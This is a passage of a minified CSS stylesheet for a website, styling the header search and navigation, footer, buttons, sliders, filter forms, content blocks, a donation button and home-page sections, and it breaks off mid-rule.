.section-search .filter a{display:block;margin:0 10px;color:#909090;font-family:font-book;font-size:15px;line-height:100%;transition:.2s ease-in-out;cursor:pointer}header .section-search .filter a.active{font-weight:700;text-decoration:underline;cursor:default}header .section-search .filter a:hover{text-decoration:underline}header .section-search .filter.disabled a{pointer-events:none;cursor:default}header .section-search .filter.disabled a:hover{text-decoration:none}header .section-search.active{height:48px;background-color:#fff}header .section-search.active .input-box input{color:#000}header .section-search.active .input-box a{color:#00c6a5}header .section-search.active .filter{border-left:1px solid #000}header .section-search.active .filter a{padding:5px 0;color:#000}header .section-search.active .filter a.active{color:#00c6a5}header .section-search .search-results{width:100%;height:100vh;max-height:400px;border-top:1px solid #000;background-color:#fff;overflow:auto}header .section-search .search-results .container{position:relative}header .section-search .search-results .loading{position:absolute;top:0;bottom:0;left:0;right:0;width:16px;height:60px;margin:auto}@-webkit-keyframes loadBallF{0%{height:16px}10%{height:25px}20%{top:-30px}30%{height:16px;top:-30px}70%{height:16px;top:-30px}80%{height:25px;top:0}90%{height:16px}to{height:16px}}@keyframes loadBallF{0%{height:16px}10%{height:25px}20%{top:-30px}30%{height:16px;top:-30px}70%{height:16px;top:-30px}80%{height:25px;top:0}90%{height:16px}to{height:16px}}@-webkit-keyframes loadBallL{0%{height:16px}10%{height:25px}20%{bottom:-30px}30%{height:16px;bottom:-30px}70%{height:16px;bottom:-30px}80%{height:25px;bottom:0}90%{height:16px}to{height:16px}}@keyframes loadBallL{0%{height:16px}10%{height:25px}20%{bottom:-30px}30%{height:16px;bottom:-30px}70%{height:16px;bottom:-30px}80%{height:25px;bottom:0}90%{height:16px}to{height:16px}}header .section-search .search-results .loading .ball{position:absolute;top:0;bottom:0;left:0;right:0;width:16px;height:16px;margin:auto;border-radius:16px;background-color:#00c6a5}header .section-search .search-results .loading .ball:first-child{-webkit-animation:loadBallF 1.5s linear infinite;animation:loadBallF 1.5s linear infinite}header .section-search .search-results .loading .ball:last-child{-webkit-animation:loadBallL 1.5s linear infinite;animation:loadBallL 1.5s linear infinite}header .section-search .search-results .block-text{margin:0}header .section-search .search-results .results{padding:20px 0}header .section-search .search-results .results .box-result{display:block;margin:0 0 20px}header .section-search .search-results .results .box-result .category{display:block;margin-bottom:10px;color:#00c6a5;font-family:font-bold;font-size:18px;line-height:100%}header .section-search .search-results .results .box-result a{display:block;padding:5px 0;color:#000}header .section-search .search-results .btn-search{margin-bottom:20px}header .section-nav{position:relative;width:100%;height:80px;background-color:#000}header .section-nav .logo{display:inline-flex;width:246px;height:43px;background-image:url("../img/logo.png");background-repeat:no-repeat;background-position:50%;background-size:cover}header .section-nav .hamburger,header .section-nav .logo{position:relative;z-index:1;transition:.2s ease-in-out;vertical-align:middle}header .section-nav .hamburger{width:26px;height:22px;margin:0 15px 0 0;cursor:pointer;display:none}header .section-nav .hamburger span{overflow:hidden;z-index:1}header .section-nav .hamburger span,header .section-nav .hamburger span:after,header .section-nav .hamburger span:before{position:absolute;left:0;top:0;bottom:0;width:100%;height:4px;margin:auto;border-radius:4px;background-color:#00c6a5;transition:.2s ease-in-out}header .section-nav .hamburger span:after,header .section-nav .hamburger span:before{content:"";opacity:0}header .section-nav .hamburger span:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}header .section-nav .hamburger span:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}header .section-nav .hamburger:after,header .section-nav .hamburger:before{position:absolute;content:"";left:0;right:0;width:100%;height:4px;margin:auto;border-radius:4px;z-index:0;background-color:#00c6a5;transition:.2s ease-in-out}header .section-nav .hamburger:before{top:0}header .section-nav .hamburger:after{bottom:0}header .section-nav .hamburger.open{width:26px}header .section-nav .hamburger.open:after,header .section-nav .hamburger.open:before{background-color:transparent}header .section-nav .hamburger.open span{height:100%;background-color:transparent}header .section-nav .hamburger.open span:after,header .section-nav .hamburger.open span:before{opacity:1}header .section-nav .search{position:relative;display:none}header .section-nav .search a{color:#00c6a5;font-size:26px}header .section-nav menu{display:flex;flex-wrap:nowrap}header .section-nav menu .nav,header .section-nav menu nav{display:inline-flex;width:100%;height:100%;align-items:center}header .section-nav menu .nav .menu-item,header .section-nav menu nav .menu-item{position:relative;display:inline-flex;margin:0 10px;align-items:center;transition:.2s ease-in-out}header .section-nav menu .nav .menu-item a,header .section-nav menu nav .menu-item a{position:relative;display:block;color:#fff;font-family:font-bold;font-size:20px;line-height:100%;z-index:1;transition:.2s ease-in-out;cursor:pointer}header .section-nav menu .nav .menu-item.menu-item-has-children a:after,header .section-nav menu nav .menu-item.menu-item-has-children a:after{display:inline-block;content:"\E801";margin-left:5px;color:#fff;font-family:icons;font-size:12px;transition:.2s ease-in-out}header .section-nav menu .nav .menu-item.active a,header .section-nav menu .nav .menu-item:hover a,header .section-nav menu .nav .menu-item:hover a:after,header .section-nav menu nav .menu-item.active a,header .section-nav menu nav .menu-item:hover a,header .section-nav menu nav .menu-item:hover a:after{color:#00c6a5}header .section-nav menu .nav .menu-item.active a:after,header .section-nav menu nav .menu-item.active a:after{content:"\E804";color:#00c6a5}header .section-nav menu .nav .sub-menu,header .section-nav menu nav .sub-menu{position:fixed;display:flex;width:100%;height:calc(100% - 112px);left:0;top:112px;background-color:#00c6a5;flex-wrap:wrap;overflow:auto;z-index:-1;transition:.2s ease-in-out}header .section-nav menu .nav .sub-menu.v-enter-active,header .section-nav menu .nav .sub-menu.v-leave-active,header .section-nav menu nav .sub-menu.v-enter-active,header .section-nav menu nav .sub-menu.v-leave-active{top:-100%}header .section-nav menu .nav .sub-menu .area-info,header .section-nav menu .nav .sub-menu .area-link,header .section-nav menu nav .sub-menu .area-info,header .section-nav menu nav .sub-menu .area-link{flex:0 0 50%;width:100%;max-width:50%;min-height:528px}header .section-nav menu .nav .sub-menu .area-info,header .section-nav menu nav .sub-menu .area-info{display:flex;padding:80px 40px}header .section-nav menu .nav .sub-menu .area-info .btn-close,header .section-nav menu nav .sub-menu .area-info .btn-close{position:absolute;font-size:30px;cursor:pointer;top:3.5vh}header .section-nav menu .nav .sub-menu .area-info .info,header .section-nav menu nav .sub-menu .area-info .info{align-self:center}header .section-nav menu .nav .sub-menu .area-info .info .title,header .section-nav menu nav .sub-menu .area-info .info .title{display:block;margin-bottom:20px;font-family:font-bold;font-size:70px}header .section-nav menu .nav .sub-menu .area-info .info .title icon,header .section-nav menu nav .sub-menu .area-info .info .title icon{color:#fff}header .section-nav menu .nav .sub-menu .area-info .info .txt,header .section-nav menu nav .sub-menu .area-info .info .txt{display:block;width:100%;max-width:380px;margin:20px 0;color:#fff;font-family:font-medium;font-size:23px;line-height:120%}header .section-nav menu .nav .sub-menu .area-info .img,header .section-nav menu nav .sub-menu .area-info .img{width:200px;vertical-align:middle}header .section-nav menu .nav .sub-menu .area-link,header .section-nav menu nav .sub-menu .area-link{display:flex;flex-wrap:wrap}header .section-nav menu .nav .sub-menu .area-link .box-link,header .section-nav menu nav .sub-menu .area-link .box-link{display:inline-flex;padding:20px;background-color:#909090;flex-wrap:wrap;align-content:flex-end;overflow:hidden;flex-basis:0;flex-grow:1;max-width:100%;min-width:50%}header .section-nav menu .nav .sub-menu .area-link .box-link .imagmultiply,header .section-nav menu nav .sub-menu .area-link .box-link .imagmultiply{position:absolute;top:0;left:-100%;width:100%;-o-object-fit:cover;object-fit:cover;right:-100%;height:100%;margin:auto;opacity:.8;z-index:-1}header .section-nav menu .nav .sub-menu .area-link .box-link span,header .section-nav menu nav .sub-menu .area-link .box-link span{display:block;width:100%;margin-bottom:20px;color:#fff;font-family:font-bold;font-size:30px}header .section-nav menu .nav .sub-menu .area-link .box-link:after,header .section-nav menu nav .sub-menu .area-link .box-link:after{display:none}header .section-nav menu .nav .sub-menu .area-link .no-link,header .section-nav menu nav .sub-menu .area-link .no-link{pointer-events:none}header .section-nav menu .nav .sub-menu .area-link .no-link .btn,header .section-nav menu .nav .sub-menu .menu-item,header .section-nav menu nav .sub-menu .area-link .no-link .btn,header .section-nav menu nav .sub-menu .menu-item{display:none}header .section-nav menu .nav .langs,header .section-nav menu nav .langs{display:inline-flex;margin:0 0 0 10px}header .section-nav menu .nav .langs a,header .section-nav menu nav .langs a{position:relative;display:inline-flex;margin:0 5px;color:#fff;font-family:font-bold;font-size:20px;text-transform:uppercase;line-height:100%;z-index:1;transition:.2s ease-in-out;cursor:pointer}header .section-nav menu .nav .langs a:hover,header .section-nav menu nav .langs a:hover{color:#00c6a5}header .section-nav menu .nav .langs a.active,header .section-nav menu nav .langs a.active{color:#00c6a5;cursor:default}header .section-nav.no-search menu .nav .sub-menu,header .section-nav.no-search menu nav .sub-menu{height:calc(100% - 80px);top:80px}header .section-nav.no-search menu .nav .sub-menu.v-enter-active,header .section-nav.no-search menu .nav .sub-menu.v-leave-active,header .section-nav.no-search menu nav .sub-menu.v-enter-active,header .section-nav.no-search menu nav .sub-menu.v-leave-active{top:-100%}@media only screen and (min-width:768px) and (max-width:1300px){header .menu .sub-menu .box-link span{min-height:60px}}@media only screen and (min-width:768px) and (max-width:1000px){header .section-nav menu .nav .sub-menu .area-info .img,header .section-nav menu nav .sub-menu .area-info .img{width:140px}}@media only screen and (min-width:1640px){header .section-nav menu .nav .sub-menu .area-info .img,header .section-nav menu nav .sub-menu .area-info .img{width:225px}}@media only screen and (min-width:835px) and (max-width:1640px){header .menu .imm-care-link .sub-menu .box-link span{min-height:60px}}@media only screen and (min-width:768px) and (max-width:834px){header .menu .imm-care-link .sub-menu .box-link span{min-height:78px}}@media only screen and (min-width:768px){header .section-nav menu nav .imm-care-two-links .sub-menu .area-link .box-link{padding-bottom:70px}header .imm-care-link .sub-menu .area-info .info .txt{font-size:20px}}@media (max-width:991.98px){header .fakehead{height:92px}header .fakehead.active{height:108px}header .fakehead.no-search,header .section-nav{height:60px}header .section-nav .logo{width:160px;height:28px}header .section-nav menu .nav .menu-item,header .section-nav menu nav .menu-item{margin:0 5px}header .section-nav menu .nav .menu-item a,header .section-nav menu nav .menu-item a{font-size:17px}header .section-nav menu .nav .sub-menu,header .section-nav menu nav .sub-menu{height:calc(100% - 92px);top:92px}header .section-nav menu .nav .sub-menu .area-info,header .section-nav menu .nav .sub-menu .area-link,header .section-nav menu nav .sub-menu .area-info,header .section-nav menu nav .sub-menu .area-link{min-height:548px}header .section-nav menu .nav .sub-menu .area-info .info .title,header .section-nav menu nav .sub-menu .area-info .info .title{font-size:50px}header .section-nav menu .nav .sub-menu .area-link .box-link span,header .section-nav menu nav .sub-menu .area-link .box-link span{font-size:26px}header .section-nav menu .nav .langs,header .section-nav menu nav .langs{margin:0 0 0 5px}header .section-nav menu .nav .langs a,header .section-nav menu nav .langs a{font-size:17px}header .section-nav.no-search menu .nav .sub-menu,header .section-nav.no-search menu nav .sub-menu{height:calc(100% - 60px);top:60px}}@media (max-width:767.98px){header .fakehead,header .fakehead.active{height:60px}header .section-nav .hamburger,header .section-nav .search{display:inline-flex}header .section-nav menu{position:fixed;top:0;left:0;width:100%;height:100%;padding-top:60px;margin:auto;background-color:#000;transition:.2s ease-in-out;clip:rect(auto,auto,auto,auto)}header .section-nav menu.v-enter-active,header .section-nav menu.v-leave-to{height:0%}header .section-nav menu.v-enter-active{transition:0ms}header .section-nav menu nav{flex-wrap:wrap;max-width:540px;margin:auto;padding:0 10px 40px;overflow:auto}header .section-nav menu nav .menu{display:block;width:100%;align-self:flex-start}header .section-nav menu nav .langs{align-self:flex-end}header .section-nav menu nav .langs a{font-size:24px}header .section-nav menu .nav{display:block;text-align:center;height:auto;margin-bottom:20px}header .section-nav menu .nav .menu-item{display:flex;width:100%;height:60px;margin:0;border-bottom:1px solid #404040;align-items:center}header .section-nav menu .nav .menu-item a{width:100%;height:auto;font-size:26px;text-align:left}header .section-nav menu .nav .menu-item.menu-item-has-children a:after{float:right;content:"\E803";font-size:22px}header .section-nav menu .nav .sub-menu{height:calc(100% - 60px);left:0;top:60px;flex-direction:column;z-index:3;flex-wrap:unset}header .section-nav menu .nav .sub-menu.v-leave-active{transition-delay:.2s}header .section-nav menu .nav .sub-menu.v-enter-active,header .section-nav menu .nav .sub-menu.v-leave-active{top:60px;left:100%}header .section-nav menu .nav .sub-menu .area-info,header .section-nav menu .nav .sub-menu .area-link{min-height:auto;flex:none;max-width:100%}header .section-nav menu .nav .sub-menu .area-info{padding:0}header .section-nav menu .nav .sub-menu .area-info .btn-close{position:absolute;width:100%;height:60px}header .section-nav menu .nav .sub-menu .area-info .btn-close icon{display:none}header .section-nav menu .nav .sub-menu .area-info .info{align-self:flex-start;width:100%;text-align:left}header .section-nav menu .nav .sub-menu .area-info .info .title{height:60px;color:#fff;padding:0 10px;margin-bottom:0;background-color:#000;font-size:26px;line-height:60px}header .section-nav menu .nav .sub-menu .area-info .info .title icon{display:none}header .section-nav menu .nav .sub-menu .area-info .info .title:before{display:inline-block;content:"\E802";margin-right:5px;color:#fff;font-family:icons;font-size:22px}header .section-nav menu .nav .sub-menu .area-info .info .txt{display:block;padding:20px;margin:0;font-family:font-book;font-size:18px}header .section-nav menu .nav .sub-menu .area-info .info .img{padding:0 20px 20px}header .section-nav menu .nav .sub-menu .area-link{flex-basis:0;flex-grow:1}header .section-nav menu .nav .sub-menu .area-link .box-link{padding:10px}header .section-nav menu .nav .sub-menu .area-link .box-link span{margin-bottom:10px;font-size:22px}header .section-nav menu .nav .sub-menu .area-link .box-link:after{display:none}}footer{width:100%;height:auto;padding:20px 0 10px;background-color:#000;z-index:3}footer,footer .container{position:relative}footer .billhead{border-bottom:1px solid #fff;padding-top:10px}footer .baseboard{padding-top:10px}footer .share{display:inline-flex;margin:10px -10px 20px;align-items:center}footer .share span{margin-right:10px;color:#ededed;font-family:font-book;font-size:18px}footer .share a{display:inline-flex;width:30px;height:30px;border-radius:100%;margin:0 5px;background-color:#404040;color:#fff;font-size:14px;justify-content:center;transition:.2s ease-in-out}footer .share a:hover{background-color:#00c6a5}footer .backtop{display:inline-flex;margin:10px 0 20px;padding:0;align-items:center;cursor:pointer}footer .backtop span{color:#fff;font-family:font-medium;font-size:18px;transition:.2s ease-in-out}footer .backtop icon{height:0;margin:0 5px;color:#00c6a5}footer .backtop:hover span{color:#00c6a5}footer .social{display:inline-flex;margin:10px 0 20px;padding:0;align-items:center}footer .social span{margin-right:10px;color:#fff;font-family:font-bold;font-size:32px}footer .social a{display:inline-flex;width:40px;height:40px;border-radius:100%;margin:0 5px;color:#fff;justify-content:center;transition:.2s ease-in-out}footer .social a,footer .social a:hover{background-color:#00c6a5}footer .social a .instagram{font-size:22px}footer .links{display:inline-flex;margin:10px 0 20px;padding:0;align-items:center;max-width:100%}footer .links .footer-nav{display:inline-flex;flex-wrap:wrap}footer .links a{display:block;margin:2px 5px;color:#fff;font-family:font-bold;font-size:20px;transition:.2s ease-in-out}footer .links a:hover{color:#00c6a5}footer .links .privacy-nav a{font-size:16px}footer .copyright{margin:10px -10px 20px;color:#fff;font-family:font-book;font-size:15px;text-align:center}@media (max-width:767.98px){footer .billhead{align-items:flex-start}footer .share{display:block}footer .share span{display:block;margin-bottom:10px}footer .backtop{position:absolute;right:0}}@media (max-width:575.98px){footer .baseboard,footer .billhead{margin:0}footer .backtop{position:absolute;right:10px}footer .social span{font-size:24px}footer .social a{width:38px;height:38px}footer .links a{font-size:18px}}hr{display:block;content:"";width:100%;height:2px;border:none;background:linear-gradient(90deg,#fff,#00c6a5)}.btn-clear,.btn-search{display:inline-flex;color:#00c6a5;font-family:font-bold;align-items:center;transition:.2s ease-in-out;cursor:pointer;text-decoration:none!important}.btn-clear span,.btn-search span{font-size:17px;text-decoration:underline;line-height:0}.btn-clear icon,.btn-search icon{margin:0 5px}.btn-clear.disabled,.btn-search.disabled{cursor:default}.btn-clear.right,.btn-search.right{float:right}.btn{display:inline-flex;align-items:center;cursor:pointer}.btn hr{display:inline!important;width:20px;height:2px;margin-right:-5px;border:0;background:#00c6a5;transition:.2s ease-in-out}.btn icon{color:#00c6a5;font-size:18px}.btn:hover hr{width:140px}.btn.wht hr{background:#fff}.btn.wht icon{color:#fff}.box-link{cursor:pointer}.box-link:hover .btn hr{width:140px}.btn-back{display:inline-block;margin:20px 0;color:#fff;font-family:font-medium;font-size:18px;cursor:pointer;transition:.2s ease-in-out}.btn-back:hover,.btn-back icon{color:#00c6a5}.button{display:inline-flex;border:none;background-color:transparent;color:#000;font-family:font-medium;font-size:18px;align-items:center;cursor:pointer;transition:.2s ease-in-out}.button:after{content:"\E807";margin-left:5px;color:#00c6a5;font-family:icons}.button:hover{color:#00c6a5}.button.disabled,.button.disabled:after{text-decoration:line-through}.button.disabled:after{color:#fff;-webkit-text-decoration-color:#fff;text-decoration-color:#fff}.button.disabled:hover{color:#000;cursor:default}.button.loading,.button.loading:after{text-decoration:line-through}.button.loading:after{content:"\E80C";-webkit-text-decoration-color:#fff;text-decoration-color:#fff;-webkit-animation:fade .5s infinite linear;animation:fade .5s infinite linear}.button.loading:hover{color:#000;cursor:default}@-webkit-keyframes fade{0%{opacity:1}50%{opacity:0}to{opacity:1}}@keyframes fade{0%{opacity:1}50%{opacity:0}to{opacity:1}}.block-separator,.block-title{display:flex;width:100%;align-items:baseline;justify-content:space-between;flex-wrap:wrap}.block-separator .link,.block-title .link{display:inline-flex;align-items:center;text-decoration:none;margin-bottom:10px}.block-separator .link span,.block-title .link span{color:#000;font-family:font-medium;font-size:18px;transition:.2s ease-in-out}.block-separator .link icon,.block-title .link icon{margin-left:5px;color:#00c6a5}.block-separator .link:hover span,.block-title .link:hover span{color:#00c6a5}.block-separator:after,.block-title:after{display:block;content:"";width:100%;height:2px;background:linear-gradient(90deg,#fff,#00c6a5)}.block-separator:after{display:block;content:"";width:100%;height:2px;background:linear-gradient(90deg,#fff,#000)}.swiper{position:relative;width:100%;margin:0 auto;overflow:hidden}.swiper .swiper-wrapper{position:relative;display:flex;width:100%;height:100%;z-index:1;transition-timing-function:linear}.swiper .swiper-wrapper .swiper-slide{position:relative;width:100%;height:auto;flex-shrink:0}.swiper .swiper-nav{position:relative;display:flex;bottom:0;width:100%;z-index:1;justify-content:center;align-items:center}.swiper .swiper-nav icon{margin:0 10px;color:#fff;font-size:22px;cursor:pointer}.swiper .swiper-nav .swiper-page{display:inline-flex;margin:0 20px}.swiper .swiper-nav .swiper-page .swiper-pagination-bullet{display:inline-flex;width:28px;height:2px;margin:0 5px;background-color:#fff;cursor:pointer;transition:.2s ease-in-out}.swiper .swiper-nav .swiper-page .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#000}.section-page-banner{background-color:#ededed}.section-page-banner .backgrd{position:absolute;bottom:-40px;right:-40px;width:540px;height:540px;border-radius:100%;background-color:#404040;overflow:hidden;z-index:1}.section-page-banner .backgrd .imagmultiply{position:absolute;top:0;left:-100%;right:-100%;height:100%;margin:auto;opacity:.8}.section-page-banner.banner_stats{background-color:transparent;padding:20px 0}.section-page-banner.banner_stats .backgrd{display:none}@media (max-width:991.98px){.section-page-banner .backgrd{display:none}}.section-filter-block{padding-top:40px;z-index:3}.section-filter-block .form-group{width:auto;margin-top:20px;margin-bottom:0}.section-filter-block .form-group label{display:inline-block;color:#000;font-family:font-bold;font-size:22px;margin-bottom:0;vertical-align:middle}.section-filter-block .form-group input{position:relative;display:inline-block;width:146px;padding:0 10px;height:32px;border:none;border-bottom:1px solid #000;font-size:14px;z-index:1}.section-filter-block .form-group .select-box{position:relative;display:inline-block;vertical-align:middle}.section-filter-block .form-group .select-box .inputval{position:relative;width:140px;padding:0 25px 0 15px;height:32px;border:none;border-bottom:1px solid #000;font-size:16px;line-height:32px;overflow:hidden;word-break:break-all;z-index:1}.section-filter-block .form-group .select-box input{position:absolute;left:0;top:0;opacity:.01;z-index:0}.section-filter-block .form-group .select-box .list{position:absolute;left:0;top:31px;width:auto;min-width:100%;height:auto;max-height:0;padding:0 10px;border:1px solid #000;border-top:none;background-color:#fff;overflow:hidden;z-index:0;transition:.2s ease-in-out}.section-filter-block .form-group .select-box .list li{display:block;padding:5px;cursor:pointer;transition:.2s ease-in-out}.section-filter-block .form-group .select-box .list li:hover{color:#00c6a5}.section-filter-block .form-group .select-box.open .list{max-height:500px;padding:10px;margin-top:1px;z-index:2}.section-filter-block .group-date label{font-family:font-book;font-size:16px}.section-filter-block .group-date input{border:1px solid #00c6a5;width:120px;color:#00c6a5}.section-filter-block .btn-clear .close{width:20px;height:20px;border-radius:100%;background-color:#00c6a5;color:#fff;font-size:10px}.section-wrapper-blocks .container{margin-bottom:40px}.section-wrapper-blocks .block-text{width:auto}.section-wrapper-blocks .block-text hr{display:block!important;background:linear-gradient(90deg,#fff,#000)}.section-wrapper-blocks .block{display:flex;position:relative;width:100%;height:100%;padding:20px 0}.section-wrapper-blocks .block .block-imag{position:relative;width:160px;height:160px;margin-bottom:20px;border:1px solid #909090;border-radius:100%;overflow:hidden}.section-wrapper-blocks .block .block-imag .imag{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:50%;background-size:cover}.section-wrapper-blocks .block .block-imag .imag.just{background-size:contain}.section-wrapper-blocks .block .block-info{position:relative;padding:15px 0;margin-left:20px}.section-wrapper-blocks .block .block-info .date{display:block;margin:5px 0;color:#909090;font-family:font-book;font-size:16px}.section-wrapper-blocks .block .block-info .title,.section-wrapper-blocks .block .block-info .title p{display:block;margin:0;color:#00c6a5;font-family:font-bold;font-size:23px}.section-wrapper-blocks .block .block-info .txt{display:block;margin:10px 0;color:#000;font-family:font-medium;font-size:18px}.section-wrapper-blocks .block .block-info .btn{position:absolute;left:0;bottom:0}.section-wrapper-blocks .block .block-info .excerpt{display:block;margin:5px 0;color:#000;font-family:font-book;font-size:16px;line-height:20px}.section-wrapper-blocks .block .block-info .link{display:block;margin:5px 0}.section-wrapper-blocks .block .block-info .link a{color:#00c6a5;text-decoration:underline;transition:.2s ease-in-out}.section-wrapper-blocks .block .block-info .link a:hover{color:#000}.section-wrapper-blocks hr{display:none}.section-wrapper-blocks hr:nth-child(3n+3){display:block}.section-wrapper-blocks hr:last-child{display:none}.section-wrapper-blocks .col-square{padding:15px}.section-wrapper-blocks .square-box{position:relative;width:100%}.section-wrapper-blocks .square-box:before{display:block;content:"";padding-top:100%}.section-wrapper-blocks .square-box.green{background-color:#00c6a5}.section-wrapper-blocks .square-box.green svg path{fill:#000}.section-wrapper-blocks .square-box.green .num{color:#fff}.section-wrapper-blocks .square-box.green .txt{color:#000}.section-wrapper-blocks .square-box.black{background-color:#000}.section-wrapper-blocks .square-box.black svg path{fill:#fff}.section-wrapper-blocks .square-box.black .num{color:#00c6a5}.section-wrapper-blocks .square-box.black .txt{color:#fff}.section-wrapper-blocks .square-box.grey{background-color:#ededed}.section-wrapper-blocks .square-box.grey svg path{fill:#00c6a5}.section-wrapper-blocks .square-box.grey .num{color:#00c6a5}.section-wrapper-blocks .square-box.grey .txt{color:#000}.section-wrapper-blocks .square-box svg{position:absolute;top:20px;right:20px;width:auto;height:50px}.section-wrapper-blocks .square-box .info{position:absolute;bottom:0;width:100%;padding:30px 20px}.section-wrapper-blocks .square-box .info .num{display:block;margin-bottom:10px;font-size:56px;font-family:font-bold}.section-wrapper-blocks .square-box .info .txt{display:block;min-height:52px;font-family:font-bold;font-size:26px;line-height:26px}@media (max-width:1199.98px){.section-wrapper-blocks .block .block-imag{width:140px;height:140px}}@media (max-width:991.98px){.section-wrapper-blocks hr:nth-child(3n+3){display:none}.section-wrapper-blocks hr:nth-child(4n+4){display:block}}@media (max-width:767.98px){.section-wrapper-blocks .block .block-imag{width:120px;height:120px}.section-wrapper-blocks hr{display:block!important}}@media (max-width:575.98px){.section-wrapper-blocks .square-box{width:260px;margin:auto}}.pagination{display:inline-flex;width:100%;max-width:320px;margin-bottom:60px;justify-content:center}.pagination .page-numbers{width:30px;height:30px;border-radius:100%;color:#000;font-family:font-medium;font-size:18px;text-align:center;line-height:30px;transition:.2s ease-in-out}.pagination .page-numbers:hover,.pagination .page-numbers icon{color:#00c6a5}.pagination .page-numbers.current{color:#fff;background-color:#00c6a5}@media (max-width:767.98px){.pagination{margin-bottom:40px}}.donation-wrapper{height:80px}.donation-btn{position:absolute;right:10px;top:30px;display:inline-flex;align-items:center;justify-content:center;color:#fff;text-transform:uppercase;height:30px;width:150px;background-color:#00c6a5;border-radius:20px;letter-spacing:1px;font-family:font-bold;font-size:14px}@media (min-width:576px){.donation-btn{top:20px}}@media (min-width:768px){.donation-btn{top:20px;font-size:20px;height:40px;width:200px}}body.home .fakehead{display:none}body.home .section-intro{background-color:#000}body.home .section-intro .slider-intro{position:relative;width:100%;height:100vh;min-height:640px}body.home .section-intro .swiper-wrapper{position:absolute;width:100%;height:100%;z-index:1}body.home .section-intro .swiper-wrapper .swiper-slide{height:100%;background-repeat:no-repeat;background-position:50%;background-size:cover}body.home .section-intro .swiper-info{position:relative;width:100%;height:100%;z-index:2}body.home .section-intro .swiper-info .container--donation-btn{position:fixed;margin:0 auto}body.home .section-intro .swiper-info .donation-btn{position:absolute;right:10px;top:80px;display:inline-flex;align-items:center;justify-content:center;color:#fff;text-transform:uppercase;height:30px;width:150px;background-color:#00c6a5;border-radius:20px;letter-spacing:1px;font-family:font-bold;font-size:14px}@media (min-width:576px){body.home .section-intro .swiper-info .donation-btn{top:128px}}@media (min-width:768px){body.home .section-intro .swiper-info .donation-btn{top:148px;font-size:20px;height:40px;width:200px}}body.home .section-intro .swiper-info .info{display:inline-flex;position:relative;height:60%}body.home .section-intro .swiper-info .info .scroll{position:absolute;left:30px;bottom:10%;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:bottom left;transform-origin:bottom left}body.home .section-intro .swiper-info .info .scroll icon{display:inline-block;color:#00c6a5;vertical-align:middle}body.home .section-intro .swiper-info .info .scroll span{display:inline-block;color:#fff;font-size:14px;vertical-align:middle}body.home .section-intro .swiper-info .info hr{width:2px;height:90%;border:0;margin:0 20px 0 40px;background-color:#00c6a5}body.home .section-intro .swiper-info .info h2 icon{color:#00c6a5}body.home .section-intro .swiper-info .info h2.v-enter-active,body.home .section-intro .swiper-info .info h2.v-leave-active{opacity:0}body.home .section-intro .swiper-info .info .link{cursor:pointer}body.home .section-intro:after{position:absolute;content:url("../img/home/detail-intro.png");left:0;bottom:-150px;line-height:0;z-index:1}@media (max-width:767.98px){body.home .section-intro .slider-intro{min-height:480px}body.home .section-intro .swiper-info .info{margin-bottom:40px}body.home .section-intro .swiper-info .info h3,body.home .section-intro .swiper-info .info h4{font-size:34px}body.home .section-intro:after{-webkit-transform:scale(.6);transform:scale(.6);-webkit-transform-origin:0 0;transform-origin:0 0}}body.home .section-phrases{background-color:#000;overflow:hidden}body.home .section-phrases .phr1 .backgrd,body.home .section-phrases .phr2 .backgrd,body.home .section-phrases .phr3 .backgrd{position:absolute;top:0;margin:auto;height:100%;z-index:-1}body.home .section-phrases .phr1 .backgrd.animaonscroll,body.home .section-phrases .phr2 .backgrd.animaonscroll,body.home .section-phrases .phr3 .backgrd.animaonscroll{opacity:0;transition:.5s ease-in-out}body.home .section-phrases .phr1 .backgrd.animaonscroll.anima,body.home .section-phrases .phr2 .backgrd.animaonscroll.anima,body.home .section-phrases .phr3 .backgrd.animaonscroll.anima{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}body.home .section-phrases .phr1{height:800px}body.home .section-phrases .phr1 .backgrd{right:0}body.home .section-phrases .phr1 .backgrd.animaonscroll{-webkit-transform:translateY(-200px);transform:translateY(-200px)}body.home .section-phrases .phr2{height:800px}body.home .section-phrases .phr2 .backgrd{left:0}body.home .section-phrases .phr2 .backgrd.animaonscroll{-webkit-transform:translateY(200px);transform:translateY(200px)}body.home .section-phrases .phr3{height:400px}body.home .section-phrases .phr3 .backgrd{left:-100%;right:-100%}body.home .section-phrases .phr3 .backgrd-down{position:absolute;right:0;bottom:0;height:auto;z-index:-1}body.home .section-phrases .phr3 .backgrd-down.animaonscroll{-webkit-transform:translateY(100px);transform:translateY(100px);opacity:0;transition:.5s ease-in-out}body.home .section-phrases .phr3 .backgrd-down.animaonscroll.anima{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}body.home .section-phrases .flex-end{display:flex;justify-content:flex-end;align-items:flex-end}body.home .section-phrases .phrases{display:flex;width:370px;height:400px;margin:0 65px;align-items:center}body.home .section-phrases .phrases.animaonscroll .block-text{-webkit-transform:translateY(100px);transform:translateY(100px);opacity:0;transition:.2s ease-in-out}body.home .section-phrases .phrases.animaonscroll.anima .block-text{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}@media (max-width:991.98px){body.home .section-phrases .phr1,body.home .section-phrases .phr2{height:720px}body.home .section-phrases .phr3{height:360px}body.home .section-phrases .phr3 .backgrd-down{width:480px}body.home .section-phrases .phrases{width:300px;height:360px;margin:0 10px}}@media (max-width:767.98px){body.home .section-phrases .phr1,body.home .section-phrases .phr2,body.home .section-phrases .phr3{margin-bottom:20px}body.home .section-phrases .phr1{height:auto}body.home .section-phrases .phr1 .backgrd{left:calc(-100% - 360px);right:-100%;width:360px;height:200%;display:none}body.home .section-phrases .phr2{height:auto}body.home .section-phrases .phr2 .backgrd{left:-100%;right:calc(-100% - 360px);bottom:0;top:auto;width:360px;height:200%;display:none}body.home .section-phrases .phr3{height:auto}body.home .section-phrases .phr3 .backgrd{display:none}body.home .section-phrases .phr3 .backgrd-down{width:280px;display:none}body.home .section-phrases .phrases{width:300px;height:240px;margin:0 auto 20px}}body.home .section-events{overflow:hidden}body.home .section-events:before{position:absolute;content:url("../img/home/detail-events.png");left:0;top:0;line-height:0;z-index:1}body.home .section-events .slider-events{margin:60px 0 20px;overflow:visible}body.home .section-events .slider-events .swiper-slide{width:auto}body.home .section-events .slider-events .date 